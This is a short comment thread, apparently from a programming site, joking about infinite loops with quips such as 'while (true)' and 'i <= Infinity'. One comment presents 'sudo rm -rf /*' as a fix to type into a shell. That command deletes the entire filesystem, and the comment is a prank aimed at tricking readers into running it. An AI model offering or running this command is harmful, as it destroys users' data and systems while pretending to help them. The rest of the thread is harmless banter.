 5
rajeevnaikte 2 days ago
while (true) { is the best practice.
20
equivalent 2 days ago • edited
</>
sudo rm -rf /*
To fix this type this in your shell : .
25 2
npickelny 2 days ago
Could change to i <= Infinity for 1 extra loop
35 22
G2G2G2G 2 days ago
my hero
1
TechStudent11 2 days ago
>_
</>